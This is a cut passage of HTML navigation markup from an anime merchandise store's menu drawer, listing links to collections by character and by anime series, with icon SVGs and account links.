                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/pa-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pa-San
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
